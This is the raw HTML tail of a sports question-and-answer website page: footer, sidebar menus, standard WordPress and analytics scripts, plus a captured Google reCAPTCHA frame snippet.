			<a href="https://sport-net.org/who-won-the-2009-playoffs/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-right"></i></span>
				<span class="typology-pn-link">Who won the 2009 playoffs?</span>
			</a>
			</div>
</nav>

		</div>
	</div>

                            <footer id="typology-footer" class="typology-footer">
                    
                                        
                                            
                        <div class="container">
                                    
                                                                    <div class="col-lg-12 typology-footer-sidebar"><div id="text-1" class="widget clearfix widget_text">			<div class="textwidget"><div style="text-align: center">
<img style="width: 111px; margin-bottom: 10px" src="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/logo-sport-net-retina-official.png?w=720&#038;ssl=1" alt="Sport-net" data-recalc-dims="1"/>
<p><a href="https://sport-net.org/">Sport-net LTD 2021 All Rights Reserved.</a> Your #1 source for sports information and updates.</p>
</div></div>
		</div></div>
                                                                    
                        </div>

                                    </footer>
            
            
		</div>

		<div class="typology-sidebar">
	<div class="typology-sidebar-header">
		<div class="typology-sidebar-header-wrapper">
			<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
			<span class="typology-sidebar-close"><i class="fa fa-times" aria-hidden="true"></i></span>
		</div>
	</div>

	<div class="widget typology-responsive-menu">
			</div>

					
								<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><b>Sport-Net</b> The question and answer site designed to help people, to help each other: To ask, to learn, to share, to grow.</div></div><div id="search-4" class="widget clearfix widget_search"><h4 class="widget-title h5">Search our Knowledge Base</h4><form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form></div><div id="nav_menu-2" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Explore</h4><div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-499"><a href="https://sport-net.org/">Home</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://sport-net.org/about-us/">About Us</a></li>
<li id="menu-item-10406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10406"><a href="https://sport-net.org/ask-question/">Ask Question</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502"><a href="https://sport-net.org/category/general/">General</a></li>
<li id="menu-item-10407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10407"><a href="https://sport-net.org/category/uncategorized/">Sport</a></li>
<li id="menu-item-60843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60843"><a href="https://sport-net.org/category/sport-news/">Sport News</a></li>
<li id="menu-item-53023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53023"><a href="https://sport-net.org/category/golf/">Golf</a></li>
<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13179"><a href="https://sport-net.org/category/updates/">Updates</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-501"><a rel="privacy-policy" href="https://sport-net.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://sport-net.org/contact/">Contact</a></li>
</ul></div></div><div id="nav_menu-3" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Follow us</h4><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="https://www.facebook.com/Sport-netorg-102836478452715">Facebook</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="#">Instagram</a></li>
</ul></div></div>				
</div>

<div class="typology-sidebar-overlay"></div>		
		<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/sport-net.org\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"0908e0c885","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="typology-main-js-extra">
/* <![CDATA[ */
var typology_js_settings = {"rtl_mode":"","header_sticky":"","logo":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-official.png","logo_retina":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-retina-official.png","use_gallery":"1","img_popup":"","slider_autoplay":"0","cover_video_image_fallback":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/themes/typology/assets/js/min.js?ver=1.7.6" id="typology-main-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187600948\",\"post\":\"6058\",\"tz\":\"0\",\"srv\":\"sport-net.org\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "187600948", "6058" ]);
/* ]]> */
</script>

	</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-19 00:37:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z5eN-vVrrESHZnUo12e2MA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768783040420');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>